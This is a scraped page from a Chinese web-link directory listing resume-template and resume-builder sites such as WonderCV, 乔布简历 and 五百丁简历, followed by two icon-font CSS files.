HR推荐简历模板,智能简历制作工具,专业中英文简历模板免费下载</p>标签：<span class="mr-2"><a href="https://24kdh.vip/favorites/jianlimuban" rel="tag">简历模板</a><i class="iconfont icon-wailian text-ss"></i></span><div class="site-go mt-3"><div id="security_check_img"></div><span class="site-go-url"><a href="https://www.wondercv.com" title="超级简历WonderCV" target="_blank" class="btn btn-arrow mr-2"><span>链接直达<i class="iconfont icon-arrow-r-m"></i></span></a></span><a href="javascript:" class="btn btn-arrow qr-img" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://24kdh.vip/qr/?text=https://www.wondercv.com&#038;size=150&#038;margin=10' width='150'>"><span>手机查看<i class="iconfont icon-qr-sweep"></i></span></a><a href="javascript:" class="btn btn-danger qr-img tooltip-toggle rounded-lg" data-post_id="2076" data-toggle="modal" data-placement="top" data-target="#report-sites-modal" title="反馈"><i class="iconfont icon-statement icon-lg"></i></a></div></div></div></div><!-- 网址信息 end --></div> <main class="content" role="main"> <div class="content-wrap"> <div class="content-layout"> <div class="panel site-content card transparent"> <div class="card-body p-0"> <div class="apd-bg"> </div> <div class="panel-body single my-4 "> 超级简历WonderCV - HR推荐简历模板,智能简历制作工具,专业中英文简历模板免费下载 </div> </div> </div> <h2 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关导航</h2> <div class="row mb-n4"> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/731.html" target="_blank" data-id="731" data-url="http://cv.qiaobutang.com/tpl" class="card no-c mb-4 site-731" data-toggle="tooltip" data-placement="bottom" title="乔布简历是专门制作简历的网站，提供海量的优秀富有创意的电子版简历模板、大学生简历模板、中英文简历模板下载。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/cv.qiaobutang.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="乔布简历"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>乔布简历</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">乔布简历是专门制作简历的网站，提供海量的优秀富有创意的电子版简历模板、大学生简历模板、中英文简历模板下载。</p> </div> </div> </a> <a href="http://cv.qiaobutang.com/tpl/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="731" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/3425.html" target="_blank" data-id="3425" data-url="https://www.resumeis.com" class="card no-c mb-4 site-3425" data-toggle="tooltip" data-placement="bottom" title="热速美斯是一款免费的简历制作工具，无需登录即可使用，本地存储保护隐私，拖拽组合，制作简单，还有丰富的简历模板任你选。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.resumeis.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="热速美斯"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>热速美斯</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">热速美斯是一款免费的简历制作工具，无需登录即可使用，本地存储保护隐私，拖拽组合，制作简单，还有丰富的简历模板任你选。</p> </div> </div> </a> <a href="https://www.resumeis.com/" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="3425" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/2073.html" target="_blank" data-id="2073" data-url="https://www.51386.com" class="card no-c mb-4 site-2073" data-toggle="tooltip" data-placement="bottom" title="为您挑选各种优质简历模板，WORD格式可编辑，免费下载，你一定能够在这里找到合适您的简历模板，通用简历模板，应届生简历，简历表格，简历封面，英文简历，简历范文。直接下载即可使用。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.51386.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="精品简历模板网"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>精品简历模板网</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">为您挑选各种优质简历模板，WORD格式可编辑，免费下载，你一定能够在这里找到合适您的简历模板，通用简历模板，应届生简历，简历表格，简历封面，英文简历，简历范文。直接下载即可使用。</p> </div> </div> </a> <a href="https://www.51386.com" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="2073" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/2077.html" target="_blank" data-id="2077" data-url="https://www.docer.com" class="card no-c mb-4 site-2077" data-toggle="tooltip" data-placement="bottom" title="稻壳儿官网_WPS模板内容服务平台_PPT模板_精美办公模板素材_会员免费下载_工作总结_求职简历_教学课件等多品类模板应有尽有"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.docer.com.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="稻壳儿"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>稻壳儿</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">稻壳儿官网_WPS模板内容服务平台_PPT模板_精美办公模板素材_会员免费下载_工作总结_求职简历_教学课件等多品类模板应有尽有</p> </div> </div> </a> <a href="https://www.docer.com" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="2077" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/732.html" target="_blank" data-id="732" data-url="https://www.zhiyeapp.com" class="card no-c mb-4 site-732" data-toggle="tooltip" data-placement="bottom" title="知页简历是知页Zalent联合多位资深上市企业HR共同设计开发的智能简历制作工具，为应届生和求职者提供专业、优雅、简洁的中英文简历模板、案例及具有辅助填写功能的简历编辑器。"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://cdnizycn.likeshare-tech.com/static/cv/images/logo/logo_s.png" height="auto" width="auto" alt="知页简历"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>知页简历</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">知页简历是知页Zalent联合多位资深上市企业HR共同设计开发的智能简历制作工具，为应届生和求职者提供专业、优雅、简洁的中英文简历模板、案例及具有辅助填写功能的简历编辑器。</p> </div> </div> </a> <a href="https://www.zhiyeapp.com" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="732" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> <div class="url-card col-sm-6 col-md-4 "> <div class="url-body default "> <a href="https://24kdh.vip/sites/730.html" target="_blank" data-id="730" data-url="https://www.500d.me" class="card no-c mb-4 site-730" data-toggle="tooltip" data-placement="bottom" title="平台汇集了海量优秀行业范例，精美模板，可以满足求职者的各类简历需求，有效提升求职成功率"> <div class="card-body url-content d-flex align-items-center"> <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center"> <img class=" lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/favicon.png" data-src="https://api.iowen.cn/favicon/www.500d.me.png" onerror=null;src=ioLetterAvatar(alt,40) height="auto" width="auto" alt="五百丁简历"> </div> <div class="url-info flex-fill"> <div class="text-sm overflowClip_1"> <strong>五百丁简历</strong> </div> <p class="overflowClip_1 m-0 text-muted text-xs">平台汇集了海量优秀行业范例，精美模板，可以满足求职者的各类简历需求，有效提升求职成功率</p> </div> </div> </a> <a href="https://www.500d.me" target="_blank" rel="external nofollow noopener" title="直达" class="togo text-center text-muted is-views" data-id="730" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a> </div> </div> </div> <!-- comments --> </div><!-- content-layout end --> </div><!-- content-wrap end --> </main></div><!-- container end --> <div class="main-footer footer-stick p-4 footer-type-def"> <div class="footer-inner "> <div class="footer-text "> <div class="footer-copyright text-xs"> Copyright © 2024<a href="https://www.24kdh.vip"><strong> 24K导航</strong></a>  Design by  24k导航本站仅提供网址导航服务，所指向的链接均为第三方网站，对其内容不负任何责任，详见“<a href="https://www.24kdh.vip/disclaimers">免责声明/版权</a>”页面。&nbsp;&nbsp;<script type="text/javascript" src="//api.tongjiniao.com/c?_=694654736196919296" async></script> </div> </div> </div></div></div><!-- main-content end --><footer> <div id="footer-tools" class="d-flex flex-column"> <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top"> <i class="iconfont icon-to-up"></i> </a> <a href="https://24kdh.vip/bookmark/" class="btn rounded-circle m-1 bookmark-home" data-toggle="tooltip" data-placement="left" title="mini 书签"> <i class="iconfont icon-minipanel"></i> </a> <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式"> <i class="mode-ico iconfont icon-light"></i> </a> </div></footer> <div class="modal fade add_new_sites_modal" id="report-sites-modal" tabindex="-1" role="dialog" aria-labelledby="report-sites-title" aria-hidden="true"> <div class="modal-dialog modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <h5 class="modal-title text-md" id="report-sites-title">反馈</h5> <button type="button" id="close-sites-modal" class="close io-close" data-dismiss="modal" aria-label="Close"> <i aria-hidden="true" class="iconfont icon-close-circle text-xl"></i> </button> </div> <div class="modal-body"> <div class="alert alert-info" role="alert"> <i class="iconfont icon-statement "></i> 让我们一起共建文明社区！您的反馈至关重要！ </div> <form id="report-form" method="post"> <input type="hidden" name="post_id" value="2076"> <input type="hidden" name="action" value="report_site_content"> <div class="form-row"> <div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-1" value="1" checked> 已失效</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-2" value="2" > 重定向&变更</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-3" value="3" > 已屏蔽</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-4" value="4" > 敏感内容</label> </div><div class="col-6 py-1"> <label><input type="radio" name="reason" class="reason-type-0" value="0" > 其他</label> </div> </div> <div class="form-group other-reason-input" style="display: none;"> <input type="text" class="form-control other-reason" value="" placeholder="其它信息，可选"> </div> <div class="form-group redirect-url-input" style="display: none;"> <input type="text" class="form-control redirect-url" value="" placeholder="重定向&变更后的地址"> </div> <div class=" text-center"> <button type="submit" class="btn btn-danger">提交反馈</button> </div> </form> </div> </div> </div> <script> $(function () { $('.tooltip-toggle').tooltip(); $('input[type=radio][name=reason]').change(function() { var t = $(this); var reason = $('.other-reason-input'); var url = $('.redirect-url-input'); reason.hide(); url.hide(); if(t.val()==='0'){ reason.show(); }else if(t.val()==='2'){ url.show(); } }); $(document).on("submit",'#report-form', function(event){ event.preventDefault(); var t = $(this); var reason = t.find('input[name="reason"]:checked').val(); if(reason === "0"){ reason = t.find('.other-reason').val(); if(reason==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } if(reason === "2"){ if(t.find('.redirect-url').val()==""){ showAlert(JSON.parse('{"status":4,"msg":"信息不能为空！"}')); return false; } } $.ajax({ url: 'https://24kdh.vip/wp-admin/admin-ajax.php', type: 'POST', dataType: 'json', data: { action : t.find('input[name="action"]').val(), post_id : t.find('input[name="post_id"]').val(), reason : reason, redirect : t.find('.redirect-url').val(), }, }) .done(function(response) { if(response.status == 1){ $('#report-sites-modal').modal('hide'); } showAlert(response); }) .fail(function() { showAlert(JSON.parse('{"status":4,"msg":"网络错误 --."}')); }); return false; }); }); </script> </div> <script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/popper.min.js?ver=4.1810" id="popper-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/bootstrap.min.js?ver=4.1810" id="bootstrap-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/theia-sticky-sidebar.js?ver=4.1810" id="sidebar-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/lazyload.min.js?ver=4.1810" id="lazyload-js"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/jquery.fancybox.min.js?ver=4.1810" id="lightbox-js-js"></script><script type="text/javascript" id="appjs-js-extra">/* <![CDATA[ */var theme = {"ajaxurl":"https:\/\/24kdh.vip\/wp-admin\/admin-ajax.php","uri":"https:\/\/24kdh.vip\/wp-content\/themes\/onenav","loginurl":"https:\/\/24kdh.vip\/login\/?redirect_to=https:\/\/24kdh.vip\/sites\/2076.html","sitesName":"24k\u5bfc\u822a","addico":"https:\/\/24kdh.vip\/wp-content\/themes\/onenav\/images\/add.png","order":"desc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/api.iowen.cn\/favicon\/","icopng":".png","urlformat":"1","customizemax":"20","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-2a col-lg-4a col-xl-6a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYmxsMGFWTjVTMDFpUm5WQk5HRlRXVEZVWlZwTmVuTlFVVFpNWkRCVCJd","isHome":"","version":"4.1810"};var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};/* ]]> */</script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/app.min.js?ver=4.1810" id="appjs-js"></script><script type="text/javascript" id="appjs-js-after">/* <![CDATA[ *//* <![CDATA[ */ $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}}); /* ]]]]><![CDATA[> *//* ]]> */</script><script type="text/javascript" src="https://24kdh.vip/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/comments-ajax.js?ver=4.1810" id="comments-ajax-js"></script> <script type="text/javascript"> console.log("数据库查询：35次 | 页面生成耗时：0.297981s"); </script> <!-- 自定义代码 --><script>(function(){var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";document.write('<script src="' + src + '" id="sozz"><\/script>');})();</script><!-- end 自定义代码 --></body></html>
<!--压缩前的大小: 80577 bytes; 压缩后的大小: 46641 bytes; 节约：42.12% 

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2868212_pz4tlk3a76r.css
body_size: 59
content:
@font-face {
  font-family: "io"; /* Project id 2868212 */
  src: url('//at.alicdn.com/t/font_2868212_pz4tlk3a76r.woff2?t=1645951986251') format('woff2'),
       url('//at.alicdn.com/t/font_2868212_pz4tlk3a76r.woff?t=1645951986251') format('woff'),
       url('//at.alicdn.com/t/font_2868212_pz4tlk3a76r.ttf?t=1645951986251') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-lianjie:before {
  content: "\e609";
}

.io-fenxiang:before {
  content: "\e63f";
}

.io-ruanjian:before {
  content: "\e689";
}

.io-ai225:before {
  content: "\e6d5";
}

.io-gengduo:before {
  content: "\e652";
}

.io-falv:before {
  content: "\e604";
}

.io-ziyuan75:before {
  content: "\e616";
}

.io-w_liuyan:before {
  content: "\e66e";
}

.io-chuangyi:before {
  content: "\e603";
}

.io-daohangtubiao:before {
  content: "\e653";
}

.io-shipinzhizuo-:before {
  content: "\e60c";
}

.io-yinleyule:before {
  content: "\e617";
}

.io-yunying:before {
  content: "\e606";
}

.io-ziyuan:before {
  content: "\e655";
}

.io-gongju:before {
  content: "\e60a";
}

.io-tuku:before {
  content: "\e638";
}

.io-zonghechaxun:before {
  content: "\e6aa";
}

.io-yuedu:before {
  content: "\e889";
}

.io-wenyuyingshi:before {
  content: "\e8eb";
}

.io-iconfontshenghuojiaofei:before {
  content: "\e654";
}

.io-qiandai:before {
  content: "\e605";
}

.io-tushu:before {
  content: "\e602";
}

.io-shoucang:before {
  content: "\e600";
}

.io-shejiguifan:before {
  content: "\e601";
}

.io-taobao:before {
  content: "\e755";
}

.io-wendang:before {
  content: "\e64a";
}

.io-webduan:before {
  content: "\e60b";
}

.io-sousuo:before {
  content: "\e8ba";
}

.io-hulianwangon:before {
  content: "\e607";
}

.io-wangluo:before {
  content: "\e608";
}

.io-xiaochengxu:before {
  content: "\e63e";
}

.io-resou:before {
  content: "\e61a";
}

.io-pay-jingdong:before {
  content: "\e8dd";
}

.io-map-indicator-full:before {
  content: "\e9f9";
}



--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2868212_l2i247lcrnr.css
body_size: 341
content:
@font-face {
  font-family: "io"; /* Project id 2868212 */
  src: url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.woff2?t=1646635797144') format('woff2'),
       url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.woff?t=1646635797144') format('woff'),
       url('//at.alicdn.com/t/font_2868212_l2i247lcrnr.ttf?t=1646635797144') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-xieboke:before {
  content: "\e624";
}

.io-lianjie:before {
  content: "\e609";
}

.io-fenxiang:before {
  content: "\e63f";
}

.io-ruanjian:before {
  content: "\e689";
}

.io-ai225:before {
  content: "\e6d5";
}

.io-gengduo:before {
  content: "\e652";
}

.io-falv:before {
  content: "\e604";
}

.io-ziyuan75:before {
  content: "\e616";
}

.io-w_liuyan:before {
  content: "\e66e";
}

.io-chuangyi:before {
  content: "\e603";
}

.io-daohangtubiao:before {
  content: "\e653";
}

.io-shipinzhizuo-:before {
  content: "\e60c";
}

.io-yinleyule:before {
  content: "\e617";
}

.io-yunying:before {
  content: "\e606";
}

.io-ziyuan:before {
  content: "\e655";
}

.io-gongju:before {
  content: "\e60a";
}

.io-tuku:before {
  content: "\e638";
}

.io-zonghechaxun:before {
  content: "\e6aa";
}

.io-yuedu:before {
  content: "\e889";
}

.io-wenyuyingshi:before {
  content: "\e8eb";
}

.io-iconfontshenghuojiaofei:before {
  content: "\e654";
}

.io-qiandai:before {
  content: "\e605";
}

.io-tushu:before {
  content: "\e602";
}

.io-shoucang:before {
  content: "\e600";
}

.io-shejiguifan:before {
  content: "\e601";
}

.io-taobao:before {
  content: "\e755";
}

.io-wendang:before {
  content: "\e64a";
}

.io-webduan:before {
  content: "\e60b";
}

.io-sousuo:before {
  content: "\e8ba";
}

.io-hulianwangon:before {
  content: "\e607";
}

.io-wangluo:before {
  content: "\e608";
}

.io-xiaochengxu:before {
  content: "\e63e";
}

.io-resou:before {
  content: "\e61a";
}

.io-pay-jingdong:before {
  content: "\e8dd";
}

.io-map-indicator-full:before {
  content: "\e9f9";
}

